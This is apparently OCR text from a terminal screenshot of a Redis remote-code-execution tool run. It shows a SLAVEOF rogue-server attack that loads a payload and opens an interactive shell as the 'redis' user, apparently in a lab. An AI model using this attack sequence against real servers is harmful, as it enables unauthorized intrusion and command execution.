 root@kali: ~/Desktop/redis-rce-master
File Actions Edit View Help
REDIS RCE
[*] Connecting to 172.18.0.62:63790...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 172.18.0.62:63790
[*] Setting filename
[+] Accepted connection from 172.18.0.62:63790
[*] Start listening on 172.18.0.62:12345
[*] Tring to run payload
[+] Accepted connection from 172.17.0.2:33368
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ woami
$ whowmai
u
$ whoami
redis
$